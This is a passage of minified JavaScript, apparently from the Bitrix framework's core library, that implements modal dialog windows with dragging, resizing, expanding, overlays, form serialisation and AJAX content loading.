this.isOpen};BX.CWindow.prototype.Show=function(t){this.DIV.style.display="block";if(!t){BX.WindowManager.register(this);BX.onCustomEvent(this,"onWindowRegister")}};BX.CWindow.prototype.Hide=function(){BX.WindowManager.unregister(this);this.DIV.style.display="none"};BX.CWindow.prototype.onRegister=function(){this.isOpen=true};BX.CWindow.prototype.onUnRegister=function(t){this.isOpen=false;if(t||this.PARAMS&&this.PARAMS.content_url){if(t){BX.onCustomEvent(this,"onWindowClose",[this,true])}if(this.DIV.parentNode)this.DIV.parentNode.removeChild(this.DIV)}else{this.DIV.style.display="none"}};BX.CWindow.prototype.CloseDialog=BX.CWindow.prototype.Close=function(t){BX.onCustomEvent(this,"onBeforeWindowClose",[this]);if(t!==true){if(this.denyClose)return false}BX.onCustomEvent(this,"onWindowClose",[this]);if(this.bExpanded){var e=BX.GetDocElement();BX.unbind(window,"resize",BX.proxy(this.__expand_onresize,this));e.style.overflow=this.__expand_settings.overflow}BX.WindowManager.unregister(this);return true};BX.CWindow.prototype.SetResize=function(t){t.style.cursor="se-resize";BX.bind(t,"mousedown",BX.proxy(this.__startResize,this));this.ELEMENTS.resizer.push(t);this.SETTINGS.resizable=true};BX.CWindow.prototype.SetExpand=function(t,e){e=e||"click";BX.bind(t,e,BX.proxy(this.__expand,this))};BX.CWindow.prototype.__expand_onresize=function(){var t=BX.GetWindowInnerSize();this.DIV.style.width=t.innerWidth+"px";this.DIV.style.height=t.innerHeight+"px";BX.onCustomEvent(this,"onWindowResize")};BX.CWindow.prototype.__expand=function(){var t=BX.GetDocElement();if(!this.bExpanded){var e=BX.GetWindowScrollPos(),i=BX.GetWindowInnerSize();this.__expand_settings={resizable:this.SETTINGS.resizable,draggable:this.SETTINGS.draggable,width:this.DIV.style.width,height:this.DIV.style.height,left:this.DIV.style.left,top:this.DIV.style.top,scrollTop:e.scrollTop,scrollLeft:e.scrollLeft,overflow:BX.style(t,"overflow")};this.SETTINGS.resizable=false;this.SETTINGS.draggable=false;window.scrollTo(0,0);t.style.overflow="hidden";this.DIV.style.top="0px";this.DIV.style.left="0px";this.DIV.style.width=i.innerWidth+"px";this.DIV.style.height=i.innerHeight+"px";this.bExpanded=true;BX.onCustomEvent(this,"onWindowExpand");BX.onCustomEvent(this,"onWindowResize");BX.bind(window,"resize",BX.proxy(this.__expand_onresize,this))}else{BX.unbind(window,"resize",BX.proxy(this.__expand_onresize,this));this.SETTINGS.resizable=this.__expand_settings.resizable;this.SETTINGS.draggable=this.__expand_settings.draggable;t.style.overflow=this.__expand_settings.overflow;this.DIV.style.top=this.__expand_settings.top;this.DIV.style.left=this.__expand_settings.left;this.DIV.style.width=this.__expand_settings.width;this.DIV.style.height=this.__expand_settings.height;window.scrollTo(this.__expand_settings.scrollLeft,this.__expand_settings.scrollTop);this.bExpanded=false;BX.onCustomEvent(this,"onWindowNarrow");BX.onCustomEvent(this,"onWindowResize")}};BX.CWindow.prototype.Resize=function(t,e){var i=Math.max(t-this.pos.left+this.dx,this.SETTINGS.min_width);var s=Math.max(e-this.pos.top+this.dy,this.SETTINGS.min_height);if(this.SETTINGS.resize_restrict){var o=BX.GetWindowScrollSize();if(this.pos.left+i>o.scrollWidth-this.dw)i=o.scrollWidth-this.pos.left-this.dw}this.DIV.style.width=i+"px";this.DIV.style.height=s+"px";BX.onCustomEvent(this,"onWindowResize")};BX.CWindow.prototype.__startResize=function(t){if(!this.SETTINGS.resizable)return false;if(!t)t=window.event;this.wndSize=BX.GetWindowScrollPos();this.wndSize.innerWidth=BX.GetWindowInnerSize().innerWidth;this.pos=BX.pos(this.DIV);this.x=t.clientX+this.wndSize.scrollLeft;this.y=t.clientY+this.wndSize.scrollTop;this.dx=this.pos.left+this.pos.width-this.x;this.dy=this.pos.top+this.pos.height-this.y;this.dw=this.pos.width-parseInt(this.DIV.style.width);BX.bind(document,"mousemove",BX.proxy(this.__moveResize,this));BX.bind(document,"mouseup",BX.proxy(this.__stopResize,this));if(document.body.setCapture)document.body.setCapture();document.onmousedown=BX.False;var e=document.body;e.ondrag=e.onselectstart=BX.False;e.style.MozUserSelect=this.DIV.style.MozUserSelect="none";e.style.cursor="se-resize";BX.onCustomEvent(this,"onWindowResizeStart");return true};BX.CWindow.prototype.__moveResize=function(t){if(!t)t=window.event;var e=BX.GetWindowScrollPos();var i=t.clientX+e.scrollLeft;var s=t.clientY+e.scrollTop;if(this.x==i&&this.y==s)return;this.Resize(i,s);this.x=i;this.y=s};BX.CWindow.prototype.__stopResize=function(){if(document.body.releaseCapture)document.body.releaseCapture();BX.unbind(document,"mousemove",BX.proxy(this.__moveResize,this));BX.unbind(document,"mouseup",BX.proxy(this.__stopResize,this));document.onmousedown=null;var t=document.body;t.ondrag=t.onselectstart=null;t.style.MozUserSelect=this.DIV.style.MozUserSelect="";t.style.cursor="";BX.onCustomEvent(this,"onWindowResizeFinished")};BX.CWindow.prototype.SetClose=function(t){BX.bind(t,"click",BX.proxy(this.Close,this));this.ELEMENTS.close.push(t)};BX.CWindow.prototype.SetDraggable=function(t){BX.bind(t,"mousedown",BX.proxy(this.__startDrag,this));t.style.cursor="move";this.ELEMENTS.draggable.push(t);this.SETTINGS.draggable=true};BX.CWindow.prototype.Move=function(t,e){var i=1;var s=parseInt(this.DIV.style.left)+t;var o=parseInt(this.DIV.style.top)+e;if(this.SETTINGS.drag_restrict){if(s<0)s=0;var n=BX.GetWindowScrollSize();var r=this.DIV.offsetWidth;var a=this.DIV.offsetHeight;if(s>n.scrollWidth-r-i)s=n.scrollWidth-r-i;var h=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight,n.scrollHeight);if(o>h-a-i)o=h-a-i;if(o<0)o=0}this.DIV.style.left=s+"px";this.DIV.style.top=o+"px"};BX.CWindow.prototype.__startDrag=function(t){if(!this.SETTINGS.draggable)return false;if(!t)t=window.event;this.x=t.clientX+document.body.scrollLeft;this.y=t.clientY+document.body.scrollTop;this.__bWasDragged=false;BX.bind(document,"mousemove",BX.proxy(this.__moveDrag,this));BX.bind(document,"mouseup",BX.proxy(this.__stopDrag,this));if(document.body.setCapture)document.body.setCapture();document.onmousedown=BX.False;var e=document.body;e.ondrag=e.onselectstart=BX.False;e.style.MozUserSelect=this.DIV.style.MozUserSelect="none";e.style.cursor="move";return BX.PreventDefault(t)};BX.CWindow.prototype.__moveDrag=function(t){if(!t)t=window.event;var e=t.clientX+document.body.scrollLeft;var i=t.clientY+document.body.scrollTop;if(this.x==e&&this.y==i)return;this.Move(e-this.x,i-this.y);this.x=e;this.y=i;if(!this.__bWasDragged){BX.onCustomEvent(this,"onWindowDragStart");this.__bWasDragged=true;BX.bind(BX.proxy_context,"click",BX.PreventDefault)}BX.onCustomEvent(this,"onWindowDrag")};BX.CWindow.prototype.__stopDrag=function(t){if(document.body.releaseCapture)document.body.releaseCapture();BX.unbind(document,"mousemove",BX.proxy(this.__moveDrag,this));BX.unbind(document,"mouseup",BX.proxy(this.__stopDrag,this));document.onmousedown=null;var e=document.body;e.ondrag=e.onselectstart=null;e.style.MozUserSelect=this.DIV.style.MozUserSelect="";e.style.cursor="";if(this.__bWasDragged){BX.onCustomEvent(this,"onWindowDragFinished");var i=BX.proxy_context;setTimeout(function(){BX.unbind(i,"click",BX.PreventDefault)},100);this.__bWasDragged=false}return BX.PreventDefault(t)};BX.CWindow.prototype.DenyClose=function(){this.denyClose=true};BX.CWindow.prototype.AllowClose=function(){this.denyClose=false};BX.CWindow.prototype.ShowError=function(t){BX.onCustomEvent(this,"onWindowError",[t]);if(this._wait)BX.closeWait(this._wait);window.alert(t)};BX.CWindow.prototype.__set_msover=function(){this.MOUSEOVER=true};BX.CWindow.prototype.__unset_msover=function(){this.MOUSEOVER=false};BX.CWindowDialog=function(){var t=arguments;t[1]="dialog";BX.CWindowDialog.superclass.constructor.apply(this,t);this.DIV.style.top="10px";this.OVERLAY=null};BX.extend(BX.CWindowDialog,BX.CWindow);BX.CWindowDialog.prototype.__resizeOverlay=function(){var t=BX.GetWindowScrollSize();this.OVERLAY.style.width=t.scrollWidth+"px"};BX.CWindowDialog.prototype.CreateOverlay=function(t){if(null==this.OVERLAY){var e=BX.GetWindowScrollSize();var i=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight,e.scrollHeight);this.OVERLAY=document.body.appendChild(BX.create("DIV",{style:{position:"absolute",top:"0px",left:"0px",zIndex:t||parseInt(this.DIV.style.zIndex)-2,width:e.scrollWidth+"px",height:i+"px"}}))}return this.OVERLAY};BX.CWindowDialog.prototype.Show=function(){BX.CWindowDialog.superclass.Show.apply(this,arguments);this.CreateOverlay();this.OVERLAY.style.display="block";this.OVERLAY.style.zIndex=parseInt(this.DIV.style.zIndex)-2;BX.unbind(window,"resize",BX.proxy(this.__resizeOverlay,this));BX.bind(window,"resize",BX.proxy(this.__resizeOverlay,this))};BX.CWindowDialog.prototype.onUnRegister=function(t){BX.CWindowDialog.superclass.onUnRegister.apply(this,arguments);if(this.clean){if(this.OVERLAY.parentNode)this.OVERLAY.parentNode.removeChild(this.OVERLAY)}else{this.OVERLAY.style.display="none"}BX.unbind(window,"resize",BX.proxy(this.__resizeOverlay,this))};BX.CDialog=function(t){BX.CDialog.superclass.constructor.apply(this);this._sender="core_window_cdialog";this.PARAMS=t||{};for(var e in this.defaultParams){if(typeof this.PARAMS[e]=="undefined")this.PARAMS[e]=this.defaultParams[e]}this.PARAMS.width=!isNaN(parseInt(this.PARAMS.width))?this.PARAMS.width:this.defaultParams["width"];this.PARAMS.height=!isNaN(parseInt(this.PARAMS.height))?this.PARAMS.height:this.defaultParams["height"];if(this.PARAMS.resize_id||this.PARAMS.content_url){var i=BX.WindowManager.getRuntimeWindowSize(this.PARAMS.resize_id||this.PARAMS.content_url);if(i){this.PARAMS.width=i.width;this.PARAMS.height=i.height}}BX.addClass(this.DIV,"bx-core-adm-dialog");this.DIV.id="bx-admin-prefix";this.PARTS={};this.DIV.style.height=null;this.DIV.style.width=null;this.PARTS.TITLEBAR=this.DIV.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-head"}}));this.PARTS.TITLE_CONTAINER=this.PARTS.TITLEBAR.appendChild(BX.create("SPAN",{props:{className:"bx-core-adm-dialog-head-inner"},text:this.PARAMS.title}));this.PARTS.TITLEBAR_ICONS=this.PARTS.TITLEBAR.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-head-icons"},children:this.PARAMS.resizable?[BX.create("SPAN",{props:{className:"bx-core-adm-icon-expand",title:BX.message("JS_CORE_WINDOW_EXPAND")}}),BX.create("SPAN",{props:{className:"bx-core-adm-icon-close",title:BX.message("JS_CORE_WINDOW_CLOSE")}})]:[BX.create("SPAN",{props:{className:"bx-core-adm-icon-close",title:BX.message("JS_CORE_WINDOW_CLOSE")}})]}));this.PARTS.CONTENT=this.DIV.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-content-wrap adm-workarea"}}));this.PARTS.CONTENT_DATA=this.PARTS.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-content"},style:{height:this.PARAMS.height+"px",width:this.PARAMS.width+"px"}}));this.PARTS.HEAD=this.PARTS.CONTENT_DATA.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-head-block"+(this.PARAMS.icon?" "+this.PARAMS.icon:"")}}));this.SetHead(this.PARAMS.head);this.SetContent(this.PARAMS.content);this.SetTitle(this.PARAMS.title);this.SetClose(this.PARTS.TITLEBAR_ICONS.lastChild);if(this.PARAMS.resizable){this.SetExpand(this.PARTS.TITLEBAR_ICONS.firstChild);this.SetExpand(this.PARTS.TITLEBAR,"dblclick");BX.addCustomEvent(this,"onWindowExpand",BX.proxy(this.__onexpand,this));BX.addCustomEvent(this,"onWindowNarrow",BX.proxy(this.__onexpand,this))}this.PARTS.FOOT=this.PARTS.BUTTONS_CONTAINER=this.PARTS.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-core-adm-dialog-buttons"},children:this.ShowButtons()}));if(this.PARAMS.draggable)this.SetDraggable(this.PARTS.TITLEBAR);if(this.PARAMS.resizable){this.PARTS.RESIZER=this.DIV.appendChild(BX.create("DIV",{props:{className:"bx-core-resizer"}}));this.SetResize(this.PARTS.RESIZER);this.SETTINGS.min_width=this.PARAMS.min_width;this.SETTINGS.min_height=this.PARAMS.min_height}this.auth_callback=BX.delegate(function(){this.PARAMS.content="";this.hideNotify();this.Show()},this)};BX.extend(BX.CDialog,BX.CWindowDialog);BX.CDialog.prototype.defaultParams={width:700,height:400,min_width:500,min_height:300,resizable:true,draggable:true,title:"",icon:""};BX.CDialog.prototype.showWait=function(t){if(BX.type.isElementNode(t)&&(t.type=="button"||t.type=="submit")){BX.defer(function(){t.disabled=true})();var e=BX.hasClass(t,"adm-btn-save")||BX.hasClass(t,"adm-btn-save"),i=BX.pos(t,true);t.bxwaiter=this.PARTS.FOOT.appendChild(BX.create("DIV",{props:{className:"adm-btn-load-img"+(e?"-green":"")},style:{top:parseInt((i.bottom+i.top)/2-10)+"px",left:parseInt((i.right+i.left)/2-10)+"px"}}));BX.addClass(t,"adm-btn-load");this.lastWaitElement=t;return t.bxwaiter}return null};BX.CDialog.prototype.closeWait=function(t){t=t||this.lastWaitElement;if(BX.type.isElementNode(t)){if(t.bxwaiter){if(t.bxwaiter.parentNode){t.bxwaiter.parentNode.removeChild(t.bxwaiter)}t.bxwaiter=null}t.disabled=false;BX.removeClass(t,"adm-btn-load");if(this.lastWaitElement==t)this.lastWaitElement=null}};BX.CDialog.prototype.Authorize=function(t){this.bSkipReplaceContent=true;this.ShowError(BX.message("JSADM_AUTH_REQ"));BX.onCustomEvent(this,"onWindowError",[]);BX.closeWait();new BX.CAuthDialog({content_url:this.PARAMS.content_url,auth_result:t,callback:BX.delegate(function(){if(this.auth_callback)this.auth_callback()},this)}).Show()};BX.CDialog.prototype.ShowError=function(t){BX.onCustomEvent(this,"onWindowError",[t]);this.closeWait();if(this._wait)BX.closeWait(this._wait);this.Notify(t,true)};BX.CDialog.prototype.__expandGetSize=function(){var t=BX.GetDocElement();t.style.overflow="hidden";var e=BX.GetWindowInnerSize();t.scrollTop=0;this.DIV.style.top="-"+this.dxShadow+"px";this.DIV.style.left="-"+this.dxShadow+"px";return{width:e.innerWidth-parseInt(BX.style(this.PARTS.CONTENT,"padding-right"))-parseInt(BX.style(this.PARTS.CONTENT,"padding-left"))+this.dxShadow,height:e.innerHeight-this.PARTS.TITLEBAR.offsetHeight-this.PARTS.FOOT.offsetHeight-parseInt(BX.style(this.PARTS.CONTENT,"padding-top"))-parseInt(BX.style(this.PARTS.CONTENT,"padding-bottom"))+this.dxShadow}};BX.CDialog.prototype.__expand=function(){var t=BX.GetDocElement();this.dxShadow=2;if(!this.bExpanded){var e=BX.GetWindowScrollPos();this.__expand_settings={resizable:this.SETTINGS.resizable,draggable:this.SETTINGS.draggable,width:this.PARTS.CONTENT_DATA.style.width,height:this.PARTS.CONTENT_DATA.style.height,left:this.DIV.style.left,top:this.DIV.style.top,scrollTop:e.scrollTop,scrollLeft:e.scrollLeft,overflow:BX.style(t,"overflow")};this.SETTINGS.resizable=false;this.SETTINGS.draggable=false;var i=this.__expandGetSize();this.PARTS.CONTENT_DATA.style.width=i.width+"px";this.PARTS.CONTENT_DATA.style.height=i.height+"px";window.scrollTo(0,0);t.style.overflow="hidden";this.bExpanded=true;BX.onCustomEvent(this,"onWindowExpand");BX.onCustomEvent(this,"onWindowResize");BX.onCustomEvent(this,"onWindowResizeExt",[{width:i.width,height:i.height}]);BX.bind(window,"resize",BX.proxy(this.__expand_onresize,this))}else{BX.unbind(window,"resize",BX.proxy(this.__expand_onresize,this));this.SETTINGS.resizable=this.__expand_settings.resizable;this.SETTINGS.draggable=this.__expand_settings.draggable;t.style.overflow=this.__expand_settings.overflow;this.DIV.style.top=this.__expand_settings.top;this.DIV.style.left=this.__expand_settings.left;this.PARTS.CONTENT_DATA.style.width=this.__expand_settings.width;this.PARTS.CONTENT_DATA.style.height=this.__expand_settings.height;window.scrollTo(this.__expand_settings.scrollLeft,this.__expand_settings.scrollTop);this.bExpanded=false;BX.onCustomEvent(this,"onWindowNarrow");BX.onCustomEvent(this,"onWindowResize");BX.onCustomEvent(this,"onWindowResizeExt",[{width:parseInt(this.__expand_settings.width),height:parseInt(this.__expand_settings.height)}])}};BX.CDialog.prototype.__expand_onresize=function(){var t=this.__expandGetSize();this.PARTS.CONTENT_DATA.style.width=t.width+"px";this.PARTS.CONTENT_DATA.style.height=t.height+"px";BX.onCustomEvent(this,"onWindowResize");BX.onCustomEvent(this,"onWindowResizeExt",[t])};BX.CDialog.prototype.__onexpand=function(){var t=this.PARTS.TITLEBAR_ICONS.firstChild;t.className=BX.toggle(t.className,["bx-core-adm-icon-expand","bx-core-adm-icon-narrow"]);t.title=BX.toggle(t.title,[BX.message("JS_CORE_WINDOW_EXPAND"),BX.message("JS_CORE_WINDOW_NARROW")]);if(this.PARTS.RESIZER){this.PARTS.RESIZER.style.display=this.bExpanded?"none":"block"}};BX.CDialog.prototype.__startResize=function(t){if(!this.SETTINGS.resizable)return false;if(!t)t=window.event;this.wndSize=BX.GetWindowScrollPos();this.wndSize.innerWidth=BX.GetWindowInnerSize().innerWidth;this.pos=BX.pos(this.PARTS.CONTENT_DATA);this.x=t.clientX+this.wndSize.scrollLeft;this.y=t.clientY+this.wndSize.scrollTop;this.dx=this.pos.left+this.pos.width-this.x;this.dy=this.pos.top+this.pos.height-this.y;this.dw=this.pos.width-parseInt(this.PARTS.CONTENT_DATA.style.width)+parseInt(BX.style(this.PARTS.CONTENT,"padding-right"));BX.bind(document,"mousemove",BX.proxy(this.__moveResize,this));BX.bind(document,"mouseup",BX.proxy(this.__stopResize,this));if(document.body.setCapture)document.body.setCapture();document.onmousedown=BX.False;var e=document.body;e.ondrag=e.onselectstart=BX.False;e.style.MozUserSelect=this.DIV.style.MozUserSelect="none";e.style.cursor="se-resize";BX.onCustomEvent(this,"onWindowResizeStart");return true};BX.CDialog.prototype.Resize=function(t,e){var i=Math.max(t-this.pos.left+this.dx,this.SETTINGS.min_width);var s=Math.max(e-this.pos.top+this.dy,this.SETTINGS.min_height);if(this.SETTINGS.resize_restrict){var o=BX.GetWindowScrollSize();if(this.pos.left+i>o.scrollWidth-this.dw)i=o.scrollWidth-this.pos.left-this.dw}this.PARTS.CONTENT_DATA.style.width=i+"px";this.PARTS.CONTENT_DATA.style.height=s+"px";BX.onCustomEvent(this,"onWindowResize");BX.onCustomEvent(this,"onWindowResizeExt",[{height:s,width:i}])};BX.CDialog.prototype.SetSize=function(t){this.PARTS.CONTENT_DATA.style.width=t.width+"px";this.PARTS.CONTENT_DATA.style.height=t.height+"px";BX.onCustomEvent(this,"onWindowResize");BX.onCustomEvent(this,"onWindowResizeExt",[t])};BX.CDialog.prototype.GetParameters=function(t){var e=this.GetForm();if(!e)return"";var i,s="";var o=e.elements.length;var n="";for(i=0;i<o;i++){if(s!="")n="&";var r=e.elements[i];if(r.disabled)continue;switch(r.type.toLowerCase()){case"text":case"textarea":case"password":case"hidden":if(null==t&&r.name.substr(r.name.length-4)=="_alt"&&e.elements[r.name.substr(0,r.name.length-4)])break;s+=n+r.name+"="+BX.util.urlencode(r.value);break;case"radio":if(r.checked)s+=n+r.name+"="+BX.util.urlencode(r.value);break;case"checkbox":s+=n+r.name+"="+BX.util.urlencode(r.checked?"Y":"N");break;case"select-one":var a="";if(null==t&&e.elements[r.name+"_alt"]&&r.selectedIndex==0)a=e.elements[r.name+"_alt"].value;else a=r.value;s+=n+r.name+"="+BX.util.urlencode(a);break;case"select-multiple":var h,l=false;var d=r.options.length;for(h=0;h<d;h++){if(r.options[h].selected){s+=n+r.name+"="+BX.util.urlencode(r.options[h].value);l=true}}if(!l)s+=n+r.name+"=";break;default:break}}return s};BX.CDialog.prototype.PostParameters=function(t){var e=this.PARAMS.content_url;if(null==t)t="";t+=(t==""?"":"&")+"bxsender="+this._sender;var i=e.indexOf("?");if(i==-1)e+="?"+t;else e=e.substring(0,i)+"?"+t+"&"+e.substring(i+1);BX.showWait();this.auth_callback=BX.delegate(function(){this.hideNotify();this.PostParameters(t)},this);BX.ajax.Setup({skipAuthCheck:true},true);BX.ajax.post(e,this.GetParameters(),BX.delegate(function(t){BX.closeWait();if(!this.bSkipReplaceContent){this.ClearButtons();this.SetContent(t);this.Show(true)}this.bSkipReplaceContent=false},this))};BX.CDialog.prototype.Submit=function(t,e){var i=this.GetForm();if(i){i.onsubmit=null;i.method="POST";if(!i.action||e){e=e||this.PARAMS.content_url;if(null!=t){var s=e.indexOf("?");if(s==-1)e+="?"+t;else e=e.substring(0,s)+"?"+t+"&"+e.substring(s+1)}i.action=e}if(!i._bxsender){i._bxsender=i.appendChild(BX.create("INPUT",{attrs:{type:"hidden",name:"bxsender",value:this._sender}}))}this._wait=BX.showWait();this.auth_callback=BX.delegate(function(){this.hideNotify();this.Submit(t)},this);BX.ajax.submit(i,BX.delegate(function(){this.closeWait()},this))}else{window.alert("no form registered!")}};BX.CDialog.prototype.GetForm=function(){if(null==this.__form){var t=this.PARTS.CONTENT_DATA.getElementsByTagName("FORM");this.__form=t[0]?t[0]:null}return this.__form};BX.CDialog.prototype.GetRealForm=function(){if(null==this.__rform){var t=this.PARTS.CONTENT_DATA.getElementsByTagName("FORM");this.__rform=t[1]?t[1]:t[0]?t[0]:null}return this.__rform};BX.CDialog.prototype._checkButton=function(t){var e=["btnSave","btnCancel","btnClose"];for(var i=0;i<e.length;i++){if(this[e[i]]&&t==this[e[i]])return e[i]}return false};BX.CDialog.prototype.ShowButtons=function(){var t=[];if(this.PARAMS.buttons){if(this.PARAMS.buttons.title)this.PARAMS.buttons=[this.PARAMS.buttons];for(var e=0,i=this.PARAMS.buttons.length;e<i;e++){if(BX.type.isNotEmptyString(this.PARAMS.buttons[e])){t.push(this.PARAMS.buttons[e])}else if(BX.type.isElementNode(this.PARAMS.buttons[e])){t.push(this.PARAMS.buttons[e])}else if(this.PARAMS.buttons[e]){if(!BX.is_subclass_of(this.PARAMS.buttons[e],BX.CWindowButton)){var s=this._checkButton(this.PARAMS.buttons[e]);this.PARAMS.buttons[e]=new BX.CWindowButton(this.PARAMS.buttons[e]);if(s)this[s]=this.PARAMS.buttons[e]}t.push(this.PARAMS.buttons[e].Button(this))}}}return t};BX.CDialog.prototype.setAutosave=function(){if(!this.bSetAutosaveDelay){this.bSetAutosaveDelay=true;setTimeout(BX.proxy(this.setAutosave,this),10)}};BX.CDialog.prototype.SetTitle=function(t){this.PARAMS.title=t;BX.cleanNode(this.PARTS.TITLE_CONTAINER).appendChild(document.createTextNode(this.PARAMS.title))};BX.CDialog.prototype.SetHead=function(t){this.PARAMS.head=BX.util.trim(t);this.PARTS.HEAD.innerHTML=this.PARAMS.head||"&nbsp;";this.PARTS.HEAD.style.display=this.PARAMS.head?"block":"none";this.adjustSize()};BX.CDialog.prototype.Notify=function(t,e){if(!this.PARTS.NOTIFY){this.PARTS.NOTIFY=this.DIV.insertBefore(BX.create("DIV",{props:{className:"adm-warning-block"},children:[BX.create("SPAN",{props:{className:"adm-warning-text"}}),BX.create("SPAN",{props:{className:"adm-warning-icon"}}),BX.create("SPAN",{props:{className:"adm-warning-close"},events:{click:BX.proxy(this.hideNotify,this)}})]}),this.DIV.firstChild)}if(e)BX.addClass(this.PARTS.NOTIFY,"adm-warning-block-red");else BX.removeClass(this.PARTS.NOTIFY,"adm-warning-block-red");this.PARTS.NOTIFY.firstChild.innerHTML=t||"&nbsp;";this.PARTS.NOTIFY.firstChild.style.width=this.PARAMS.width-50+"px";BX.removeClass(this.PARTS.NOTIFY,"adm-warning-animate")};BX.CDialog.prototype.hideNotify=function(){BX.addClass(this.PARTS.NOTIFY,"adm-warning-animate")};BX.CDialog.prototype.__adjustHeadToIcon=function(){if(!this.PARTS.HEAD.offsetHeight){setTimeout(BX.delegate(this.__adjustHeadToIcon,this),50)}else{if(this.icon_image&&this.icon_image.height&&this.icon_image.height>this.PARTS.HEAD.offsetHeight-5){this.PARTS.HEAD.style.height=this.icon_image.height+5+"px";this.adjustSize()}this.icon_image.onload=null;this.icon_image=null}};BX.CDialog.prototype.SetIcon=function(t){if(this.PARAMS.icon!=t){if(this.PARAMS.icon)BX.removeClass(this.PARTS.HEAD,this.PARAMS.icon);this.PARAMS.icon=t;if(this.PARAMS.icon){BX.addClass(this.PARTS.HEAD,this.PARAMS.icon);var e=BX.style(this.PARTS.HEAD,"background-image")||BX.style(this.PARTS.HEAD,"backgroundImage");if(BX.type.isNotEmptyString(e)&&e!="none"){var i=e.match(new RegExp("url\\s*\\(\\s*('|\"|)(.+?)(\\1)\\s*\\)"));if(i){e=i[2];if(BX.type.isNotEmptyString(e)){this.icon_image=new Image;this.icon_image.onload=BX.delegate(this.__adjustHeadToIcon,this);this.icon_image.src=e}}}}}this.adjustSize()};BX.CDialog.prototype.SetIconFile=function(t){this.icon_image=new Image;this.icon_image.onload=BX.delegate(this.__adjustHeadToIcon,this);this.icon_image.src=t;BX.adjust(this.PARTS.HEAD,{style:{backgroundImage:"url("+t+")",backgroundPosition:"right 9px"}});this.adjustSize()};BX.CDialog.prototype.SetButtons=function(t){if(BX.type.isString(t)){if(t.length>0){this.PARTS.BUTTONS_CONTAINER.innerHTML+=t;var e=this.PARTS.BUTTONS_CONTAINER.getElementsByTagName("INPUT");if(e.length>0){this.PARAMS.buttons=[];for(var i=0;i<e.length;i++){this.PARAMS.buttons.push(new BX.CWindowButton({btn:e[i],parentWindow:this}))}}}}else{this.PARAMS.buttons=t;BX.adjust(this.PARTS.BUTTONS_CONTAINER,{children:this.ShowButtons()})}this.adjustSize()};BX.CDialog.prototype.ClearButtons=function(){BX.cleanNode(this.PARTS.BUTTONS_CONTAINER);this.adjustSize()};BX.CDialog.prototype.SetContent=function(t){this.__form=null;if(BX.type.isElementNode(t)){if(t.parentNode)t.parentNode.removeChild(t)}else if(BX.type.isString(t)){t=BX.create("DIV",{html:t})}this.PARAMS.content=t;BX.cleanNode(this.PARTS.CONTENT_DATA);BX.adjust(this.PARTS.CONTENT_DATA,{children:[this.PARTS.HEAD,BX.create("DIV",{props:{className:"bx-core-adm-dialog-content-wrap-inner"},children:[this.PARAMS.content]})]});if(this.PARAMS.content_url&&this.GetForm()){this.__form.submitbtn=this.__form.appendChild(BX.create("INPUT",{props:{type:"submit"},style:{display:"none"}}));this.__form.onsubmit=BX.delegate(this.__submit,this)}};BX.CDialog.prototype.__submit=function(t){for(var e=0,i=this.PARAMS.buttons.length;e<i;e++){if(this.PARAMS.buttons[e]&&(this.PARAMS.buttons[e].name&&/save|apply/i.test(this.PARAMS.buttons[e].name)||this.PARAMS.buttons[e].btn&&this.PARAMS.buttons[e].btn.name&&/save|apply/i.test(this.PARAMS.buttons[e].btn.name))){this.PARAMS.buttons[e].emulate();break}}return BX.PreventDefault(t)};BX.CDialog.prototype.SwapContent=function(t){t=BX(t);BX.cleanNode(this.PARTS.CONTENT_DATA);t.parentNode.removeChild(t);this.PARTS.CONTENT_DATA.appendChild(t);t.style.display="block";this.SetContent(t.innerHTML)};BX.CDialog.prototype.adjustSize=function(){};BX.CDialog.prototype.__adjustSize=function(){};BX.CDialog.prototype.adjustSizeEx=function(){BX.defer(this.__adjustSizeEx,this)()};BX.CDialog.prototype.__adjustSizeEx=function(){var t=this.PARTS.CONTENT_DATA.firstChild,e=0,i,s;while(t){if(BX.type.isElementNode(t)){i=parseInt(BX.style(t,"margin-top"),10);if(isNaN(i))i=0;s=parseInt(BX.style(t,"margin-bottom"),10);if(isNaN(s))s=0;e+=t.offsetHeight+i+s}t=BX.nextSibling(t)}if(e)this.PARTS.CONTENT_DATA.style.height=e+"px"};BX.CDialog.prototype.__onResizeFinished=function(){BX.WindowManager.saveWindowSize(this.PARAMS.resize_id||this.PARAMS.content_url,{height:parseInt(this.PARTS.CONTENT_DATA.style.height),width:parseInt(this.PARTS.CONTENT_DATA.style.width)})};BX.CDialog.prototype.Show=function(t){if(!this.PARAMS.content&&this.PARAMS.content_url&&BX.ajax&&!t){var e=BX.showWait();BX.WindowManager.currently_loaded=this;this.CreateOverlay(parseInt(BX.style(e,"z-index"))-1);this.OVERLAY.style.display="block";

this.OVERLAY.className="bx-core-dialog-overlay";var i="",s="GET";if(this.PARAMS.content_post){i=this.PARAMS.content_post;s="POST"}var o=this.PARAMS.content_url+(this.PARAMS.content_url.indexOf("?")<0?"?":"&")+"bxsender="+this._sender;this.auth_callback=BX.delegate(function(){this.PARAMS.content="";this.hideNotify();this.Show()},this);BX.ajax({method:s,dataType:"html",url:o,data:i,skipAuthCheck:true,onsuccess:BX.delegate(function(t){BX.closeWait(null,e);this.SetContent(t||"&nbsp;");this.Show()},this)})}else{BX.WindowManager.currently_loaded=null;BX.CDialog.superclass.Show.apply(this,arguments);this.adjustPos();this.OVERLAY.className="bx-core-dialog-overlay";this.__adjustSize();BX.addCustomEvent(this,"onWindowResize",BX.proxy(this.__adjustSize,this));if(this.PARAMS.resizable&&(this.PARAMS.content_url||this.PARAMS.resize_id))BX.addCustomEvent(this,"onWindowResizeFinished",BX.delegate(this.__onResizeFinished,this))}};BX.CDialog.prototype.GetInnerPos=function(){return{width:parseInt(this.PARTS.CONTENT_DATA.style.width),height:parseInt(this.PARTS.CONTENT_DATA.style.height)}};BX.CDialog.prototype.adjustPos=function(){if(!this.bExpanded){var t=BX.GetWindowInnerSize();var 